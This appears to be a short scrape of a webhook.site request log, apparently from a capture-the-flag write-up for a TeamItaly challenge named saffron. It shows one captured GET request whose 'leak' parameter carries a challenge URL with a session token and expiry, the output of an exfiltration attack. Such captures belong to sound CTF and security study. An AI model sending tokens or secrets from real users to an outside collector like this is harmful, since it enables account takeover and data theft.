 Request Details Permalink Raw content Export as
GET https://webhook.site/97639d79-e081-4c41-a135-5d1800cfa546?leak=http%3A%2F%2Fsaffron.challs.teamitaly.e
u%2Fcb72c3f7-1af5-46d7-80aa-3f53be81738d%23token%3D32fc6587-c7ba-4c0e-b4d3-7e0406f8452c%26exp%3
D1662586967